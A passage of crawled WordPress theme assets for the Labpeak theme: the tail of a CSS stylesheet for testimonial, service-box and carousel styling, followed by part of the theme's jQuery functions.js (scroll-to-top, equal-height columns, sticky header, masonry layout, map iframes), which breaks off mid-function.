    font-weight: 400;
    padding: 0;
    margin: 0;
    font-size: 16px;
    background-color: transparent;
    line-height: 26px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author {
    margin-top: -24px;
    margin-left: 60px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-title  {
padding-left: 20px;	
}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
	padding-left: 0px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img  {
    width: 80px;
    height: 80px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img img {
    border-radius: 50%;
}

.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	content: '';
    font-family: "tm-labpeak-icons";
    color: #3368c6;
    font-size: 55px;
    line-height: 33px;
    position: absolute;
    top: -20px;
    right: 30px;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before {
    display: block;
    content: '';
    position: absolute;
    left: 0px;
    bottom: -39px;
    width: 60px;
    height: 39px;
	background: url(../images/review-arrow.png) center center no-repeat;
	background-repeat: no-repeat;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	-webkit-mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	-webkit-mask-size: cover;
	mask-size: cover;
	background-color: #3368c6;
    width: 56px;
    height: 45px;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	color: inherit;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer {
    color: rgba(255, 255, 255, 0.80);
}
.vc_separator.vc_sep_double .vc_sep_line {
    height: 5px;
}


.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-color-white.vc_tta-style-outline .vc_tta-tabs-list{
	border-bottom: 1px solid rgba(255,255,255,0.06);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a {
	border:none !important;
	padding-left:0px !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab.vc_active>a:after{
	background-color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:after {
    display: block;
    content: "";
    position: absolute;
    height: 1px!important;
    bottom: 0;
    width: 100%;
    left: 0!important;
    background-color: transparent;
    top: inherit!important;	
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:focus, 
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: transparent;
    color: #ffff;
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-body {
    padding: 17px 20px;
}

/* servicebox style 4 */

.themetechmount-service-box-style4 .themetechmount-box-bottom-content{
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #ffffff;
    z-index: 9;
	margin:-54px 22px 23px 22px;
}
.themetechmount-service-box-style4.themetechmount-serviceboxbox-textbox .tm-morebtn{    
	position: absolute;
    width: 47px;
    height: 47px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 47px;
	transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4 .themetechmount-box-bottom-content {
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #fff;
    z-index: 9;
    margin:-54px 22px 23px 22px;
    display: block;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.07);
}
.themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn {
position: absolute;
    width: 38px;
    height: 38px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 38px;
	font-size: 14px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4:hover .themetechmount-serviceboxbox-textbox .tm-morebtn {
	background-color:#18336c;
}
.themetechmount-service-box-style4 .themetechmount-box-category {
	padding-bottom: 3px;
}


/* sbox borderedicons */

.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align:middle !important;
	position: relative;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before {
    content: '';
    position: absolute;
    left: 50%;
    bottom: 72%;
    margin-bottom: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after {
	content: '';
    position: absolute;
    left: 50%;
    top: 73%;
    margin-top: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox {
	overflow:visible;
    padding: 90px 0px 45px;	
}
.tm-sbox-borderedicons {
	overflow:hidden;	
}
.tm-sbox-borderedicons .tm-vc_icon_element .tm-vc_icon_element-background-color-white.tm-vc_icon_element-outline {
    border-color: rgba(255,255,255,0.10) !important;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_cta3-content-header h2{
	color:#fff;
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description p{
	color:rgba(255,255,255,0.90);
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description{
	padding-top: 4px;
}
.tm-sbox-borderedicons .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
    padding-left: 1.5em;
}
.tm-vc_icon_element-icon.fa {
	font: normal normal normal 14px/1 FontAwesome;
}


.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container{
	padding-left: 3px;
}
.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading{
	padding-top: 10px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon {
	padding: 0;
    margin-bottom: 0px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-inner{
	font-size: 36px;
    line-height: 46px;
    font-weight: 700;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title span:before{
	content: '';
    position: absolute;
    bottom: 10px;
    left: -22px;
    right: auto;
    height: 1px;
    width: 13px;
    background-color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title{
    margin-left: 36px;
    color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.inside h3 span {
    display: inline-block;
    position: relative;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2{
	font-size: 20px;
    line-height: 30px;
    font-weight: 500;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{
	padding-left: 30px;
}
.tm-leftstyle3 .tm-sbox-iconalign-left-spacing .tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 14px;
    line-height: 24px;
}
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
    padding-right: 140px;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    right: 15px;
    left: auto;
    margin-right: 0;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
    margin-right: 55px!important;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-arrow{
    border-radius:0;
    width: 48px;
    height: 48px;
    border: 1px solid rgba(255, 255, 255,.20);
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: -126px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
    color: #fff;
    font-weight: 600;
    font-size: 20px;
}
.tm-row.tm-bg.tm-bgimage-yes .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
    background-color: #fff!important;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a{
	color: #fff;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a:hover{
	color: #18336c;
}

/*testimonail styel4*/

.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-desc .themetechmount-testimonial-text {
    text-align: left;
    background: transparent;
    border-left: none;
    font-size: 18px;
    line-height: 35px;
    font-weight: 500;
    margin: 25px 0px 18px;
    padding: 0px;
    font-style: italic;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0;
}
.themetechmount-testimonial-box-view-style2.style4  .themetechmount-box-author .themetechmount-box-title {
    text-align: left;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-author-name {
    padding-left: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star i{
    display: inline-block;
    width:17px;
    margin: 0px;
    font-size:17px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star{
    padding-top: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img img {
    border-radius: 50%;
    padding: 0;
    border:unset;
    box-shadow: none;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 113px;
    height: 113px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before {
    content: '\e83d';
    font-family: "tm-labpeak-icons";
    color: #fff;
    font-size: 17px;
    line-height: 45px;
    position: absolute;
    top: 70px;
    z-index: 99;
    left: 108px;
    background-color: #3368c6;
    border-radius: 50%;
    height: 45px;
    width: 45px;
}

.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: auto;
    bottom: -8px;
    right: 75px;  
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-arrow {
    border-radius: 0;
    width: 48px;
    height: 48px;
    border: 1px solid #e7e7e7;
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-prev:before,
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-next:before {
    color: #788aaf; 
    font-weight: 600;
    font-size: 20px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e808';
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
	content: '\e809';
}
.tm-row.tm-shadowbox_style2 .wpb_column .tm-col-wrapper-bg-layer{
    -webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgcolor-grey .themetechmount-boxes-view-carousel .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content{
	background-color: #fff;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container{ 
    border-right: 1px solid #e7e7e7;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}

/* testimonial style5 */

.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text{
	padding:0px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-author-name {
    font-size: 20px;
    line-height: 30px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 78px;
    height: 78px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img img {
    padding: 0px;
    border: unset;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.3);
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item{
	background-color: #fff;	
	padding: 35px 15px 45px;
	z-index: 9;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-title {
    padding-bottom: 9px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-ratting-star{
    padding-top: 21px;
    padding-bottom: 0px;
    border-top: 1px solid #e7e7e7;
    margin-top: 27px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text {
    font-size: 15px;
    line-height: 26px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item:before{
	content:url(../images/tm-shape.png);
	position: absolute;
	right: 100px;
	left: auto;
     z-index: -1;
}

/*process style2*/

.tm-processbox .tm-desc-footer h5 a{
    font-size: 14px;
    line-height: 26px;
    font-weight:500;
}
.tm-processtyle2 .tm-processbox .tm-desc-footer{
	padding-top: 23px;
	padding-bottom: 27px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-icon:before{
	content: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
    margin-top: -74px;
    height: 139px;
    width: 139px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num{
    right: 0px;
    top: -70px;	
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox{
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    margin: 0 15px;
    background-color: #fff;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-content {
    padding: 0px 10px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
    font-size: 18px;
    margin-bottom: 15px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after,
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:before{
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    border-radius: 50%;
    left: 5px;
    right: auto;
    top: 18px;
    background-color: #fff;
    border: 3px solid;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after{
    right: 2px;
    left: auto;
    bottom: 23px;
    top: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
    font-size: 50px!important;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    display: block;
    width: 100%;
    border-radius: 100%;
    height: 100%;
    border: 1px solid #3368c6;
    margin: 0 auto;
    opacity: 0;
    -webkit-transition: all .7s;
    -moz-transition: all .7s;
    -ms-transition: all .7s;
    -o-transition: all .7s;
    transition: all .7s;
    transform: rotate(76deg);
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox:hover .process-num:before {
    opacity: 1;
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -o-transform: scale(1.4);
}

.bouncing-bubble-animation {
  -webkit-animation: bouncebubble infinite 5000ms;
   animation: bouncebubble infinite 5000ms;
}
@-webkit-keyframes bouncebubble {
  1% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  75% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0
body_size: 9686
content:
/**
 * Functionality specific to Labpeak.
 *
 * Provides helper functions to enhance the theme experience.
 */
"use strict";

/*------------------------------------------------------------------------------*/
/* Back to top
/*------------------------------------------------------------------------------*/

// ===== Scroll to Top ==== 
jQuery('#totop').hide();
jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() >= 100) {        // If page is scrolled more than 50px
        jQuery('#totop').fadeIn(200);    // Fade in the arrow
        jQuery('#totop').addClass('top-visible');
    } else {
        jQuery('#totop').fadeOut(200);   // Else fade out the arrow
        jQuery('#totop').removeClass('top-visible');
    }
});
jQuery('#totop').on('click', function() {    // When arrow is clicked
    jQuery('body,html').animate({
        scrollTop : 0                       // Scroll to top of body
    }, 500);
    return false;
});

/*------------------------------------------------------------------------------*/
/* Woocommerc find text from "a" tag
/*------------------------------------------------------------------------------*/

jQuery( ".main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcqv-button, .main-holder .site-content ul.products li.product .add_to_cart_button, .main-holder .site-content ul.products li.product .product_type_external, .main-holder .site-content ul.products li.product .product_type_grouped, .main-holder .site-content ul.products li.product .product_type_variable" ).each(function() {
	var str = jQuery(this).text();
	jQuery(this).attr( "alt", str );
});

/*------------------------------------------------------------------------------*/
/* Equal Height Div
/*------------------------------------------------------------------------------*/

var equalheight = function(container){

var currentTallest = 0,
     currentRowStart = 0,
     rowDivs = new Array(),
     $el,
     topPosition = 0;
 jQuery(container).each(function() {

   $el = jQuery(this);
   jQuery($el).outerHeight('auto')
   topPostion = $el.position().top;

   if (currentRowStart != topPostion) {
     for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
       rowDivs[currentDiv].height(currentTallest);
     }
     rowDivs.length = 0; // empty the array
     currentRowStart = topPostion;
     currentTallest = $el.outerHeight();
     rowDivs.push($el);
   } else {
     rowDivs.push($el);
     currentTallest = (currentTallest < $el.outerHeight()) ? ($el.outerHeight()) : (currentTallest);
  }
   for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
     rowDivs[currentDiv].outerHeight(currentTallest);
   }
 });
}	

function themetechmount_sticky(){
	
	if( typeof jQuery.fn.stick_in_parent == "function" ){
		
		// Admin bar
		var offset_px = 0;
		if( jQuery('body').hasClass('admin-bar') ){
			offset_px = jQuery('#wpadminbar').height();
		}		

		// Returns width of browser viewport
		var pageWidth = jQuery( window ).width();	
		// setting height for spacer
		
		if( parseInt(pageWidth) > parseInt(tm_breakpoint) ){
			jQuery('.tm-stickable-header').stick_in_parent({'parent':'body', 'spacer':false, 'offset_top':offset_px });
		} else {
			jQuery('.tm-stickable-header').trigger("sticky_kit:detach");
		}
	
	}
}

function themetechmount_setCookie(c_name,value,exdays){
	var now  = new Date();
	var time = now.getTime();
	time    += (3600 * 1000) * 24;
	now.setTime(time);

	var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+now.toGMTString() );
	document.cookie=c_name + "=" + c_value;
} // END function themetechmount_setCookie

/*------------------------------------------------------------------------------*/
/* Function to set dynamic height of Testimonial columns
/*------------------------------------------------------------------------------*/
function setHeight(column) {
    var maxHeight = 0;
    //Get all the element with class = col
    column = jQuery(column);
    column.css('height', 'auto');
	
	// Responsive condition: Work only in tablet, desktop and other bigger devices.
	if( jQuery( window ).width() > 479 ){
		
		//Loop all the column
		column.each(function() {       
			//Store the highest value
			if(jQuery(this).height() > maxHeight) {
				maxHeight = jQuery(this).height();
			}
		});
		//Set the height
		column.height(maxHeight);
		
	} // if( jQuery( window ).width() > 479 )
} // END function setHeight
/**************************************************************************/

/*------------------------------------------------------------------------------*/
/* Search form on search results page
/*------------------------------------------------------------------------------*/
if( jQuery('.tm-sresult-form-wrapper').length>0 ){

	jQuery('.tm-sresult-form-wrapper .tm-sresults-settings-btn').on('click', function(){
		jQuery('.tm-sresult-form-wrapper .tm-sresult-form-bottom').slideToggle('400',function(){
			if( jQuery('.tm-sresult-form-wrapper .tm-sresult-form-bottom').is(":hidden") ){
				jQuery('.tm-sresult-form-wrapper .tm-sresults-settings-btn').removeClass('tm-sresult-btn-active');
			} else {
				jQuery('.tm-sresult-form-wrapper .tm-sresults-settings-btn').addClass('tm-sresult-btn-active');
			}
		});
		return false;
	});

	// Check if post_type input is available or not
	if(jQuery('.tm-sresult-form-wrapper form.search-form').length > 0 ){
		if( jQuery(".tm-sresult-form-wrapper form.search-form input[name='post_type']").length==0 ){
		
			jQuery('<input>').attr({
				type : 'hidden',
				name : 'post_type'
			}).appendTo('.tm-sresult-form-wrapper form.search-form');
		}
	}

	// On change of the CPT dropdown
	jQuery(".tm-sresult-form-wrapper .tm-sresult-cpt-select").change(function(){
		jQuery(".tm-sresult-form-wrapper form.search-form input[name='post_type']").val( jQuery(this).val() );
	});

	// Submit the form
	jQuery(".tm-sresult-form-wrapper .tm-sresult-form-sbtbtn").on('click', function(){
		jQuery(".tm-sresult-form-wrapper form.search-form").submit();
	});

}

/*------------------------------------------------------------------------------*/
/* Function to Set Blog Masonry view
/*------------------------------------------------------------------------------*/
function themetechmount_blogmasonry(){
	if( jQuery().isotope ){
		if( jQuery('#content.themetechmount-blog-col-page').length > 0 ){
			
			jQuery('#content.themetechmount-blog-col-page').masonry();
			jQuery('#content.themetechmount-blog-col-page').isotope({
					itemSelector: '.post-box',
					masonry: {
							
					},
					sortBy : 'original-order'
			});
		}
	}
}

/*------------------------------------------------------------------------------*/
/* Function to set margin bottom for sticky footer
/*------------------------------------------------------------------------------*/
function themetechmount_stickyFooter(){
	if( jQuery('body').hasClass('themetechmount-sticky-footer')){
		jQuery('div#content-wrapper').css( 'marginBottom', jQuery('footer#colophon').height() );
	}
}

/*------------------------------------------------------------------------------*/
/* Function to add class to select box if default option selected
/*------------------------------------------------------------------------------*/
function setEmptySelectBox(element){
	if(jQuery(element).val() == ""){
		jQuery(element).addClass("empty");
	} else {
		jQuery(element).removeClass("empty");
	}
}

function themetechmount_hide_togle_link(){
	if( jQuery('#navbar div.mega-menu-wrap ul.mega-menu').length > 0 ){
		jQuery('h3.menu-toggle').css('display','none');
	}
}

/*------------------------------------------------------------------------------*/
/* Google Map in Header area
/*------------------------------------------------------------------------------*/
function themetechmount_reset_gmap(){
	jQuery('.themetechmount-fbar-box-w > div > aside').each(function(){
		var mainthis = jQuery(this);
		jQuery( 'iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis ).each(function(){
			if( !jQuery(this).hasClass('themetechmount-set-gmap') ){
				jQuery(this).attr('src',jQuery(this).attr('src')+'');
				jQuery(this).load(function(){
					jQuery(this).addClass('themetechmount-set-gmap').animate({opacity: 1 }, 1000 );
				});	

			}
		})
	});
}

function themetechmount_hide_gmap(){
	jQuery('.themetechmount-fbar-box-w > div > aside').each(function(){
		var mainthis = jQuery(this);
		jQuery( 'iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis ).each(function(){
			if( !jQuery(this).hasClass('themetechmount-set-gmap') ){
				jQuery(this).css({opacity: 0});				
				jQuery(this).css('display', 'block');
			}
		})
	});
}	
	
function themetechmount_isotope() {
	jQuery('.themetechmount-boxes-sortable-yes').each(function(){	
		var gallery_item = jQuery('.themetechmount-boxes-row-wrapper', this );
		var filterLinks  = jQuery('.tm-sortable-wrapper a', this );			
		gallery_item.isotope({
			animationEngine : 'best-available'
		})
		filterLinks.on('click', function(e){
			var selector = jQuery(this).attr('data-filter');
			gallery_item.isotope({
				filter : selector,
				itemSelector : '.isotope-item'
			});

			filterLinks.removeClass('selected');
			jQuery('#filter-by li').removeClass('current-cat');
			jQuery(this).addClass('selected');
			e.preventDefault();
		});
		
	});
};	

function labpeak_logMarginPadding(){
	/**************/
	jQuery('.wpb_column').each(function(){
		if( jQuery(this).hasClass('tm-left-span') ){
			
			// Getting width and padding
			var margin     = jQuery(this).parent().css("padding-left").replace("px", "");
			margin         = parseInt(margin);
			var elewidth   = jQuery(this).css("width").replace("px", "");
			elewidth       = parseInt(elewidth);
			var leftmargin = margin + elewidth;
			var after_inlinecss  = '';
			var before_inlinecss = '';
			// Generating random class
			var randomclass = Math.floor((Math.random() * 1000000) + 1);
			randomclass     = 'labpeak-random-class-' + randomclass;
			
			// adding class to this element
			jQuery(this).addClass(randomclass);
			after_inlinecss += 'padding-left: '+leftmargin+'px;';
						
			/* * Background Image * */
			if( jQuery('.vc_column-inner', this).css('background-image')!='none' ){
				var bgimage = jQuery('.vc_column-inner', this).css('background-image');
				jQuery('.vc_column-inner', this).css('background-image','none', '!important');				
				after_inlinecss += 'background-image: '+bgimage+';';
			}
			
			/* * Background Color * */
			if( jQuery('.vc_column-inner', this).css('background-color')!='' || jQuery('.vc_column-inner', this).css('background-color')!='inherit' ){
				var bgcolor = jQuery('.vc_column-inner', this).css('background-color');				
				before_inlinecss += 'background-color: '+bgcolor+';';
			}
						
			// Now adding inline style in HEAD tag
			if( after_inlinecss!='' || before_inlinecss!='' ){
				jQuery( "head" ).append( '<style>.'+randomclass+':after{'+after_inlinecss+'} .'+randomclass+':before{'+before_inlinecss+'} .tm-left-span .vc_column-inner{background-image:none !important;}</style>' );
			}
	
		}
	});
}

function labpeak_logMarginPadding_right(){
	/**************/
	jQuery('.wpb_column').each(function(){
		if( jQuery(this).hasClass('tm-right-span') ){
			
			// Getting width and padding
			var margin     = jQuery(this).parent().css("padding-right").replace("px", "");
			margin         = parseInt(margin);
			var elewidth   = jQuery(this).css("width").replace("px", "");
			elewidth       = parseInt(elewidth);
			var leftmargin = margin + elewidth;
			var after_inlinecss  = '';
			var before_inlinecss = '';
			// Generating random class
			var randomclass = Math.floor((Math.random() * 1000000) + 1);
			randomclass     = 'labpeak-random-class-' + randomclass;
			
			// adding class to this element
			jQuery(this).addClass(randomclass);
			after_inlinecss += 'padding-right: '+leftmargin+'px;';
						
			/* * Background Image * */
			if( jQuery('.vc_column-inner', this).css('background-image')!='none' ){
				var bgimage = jQuery('.vc_column-inner', this).css('background-image');
				jQuery('.vc_column-inner', this).css('background-image','none', '!important');				
				after_inlinecss += 'background-image: '+bgimage+';';
			}
			
			/* * Background Color * */
			if( jQuery('.vc_column-inner', this).css('background-color')!='' || jQuery('.vc_column-inner', this).css('background-color')!='inherit' ){
				var bgcolor = jQuery('.vc_column-inner', this).css('background-color');
				before_inlinecss += 'background-color: '+bgcolor+';';
			}
						
			// Now adding inline style in HEAD tag
			if( after_inlinecss!='' || before_inlinecss!='' ){
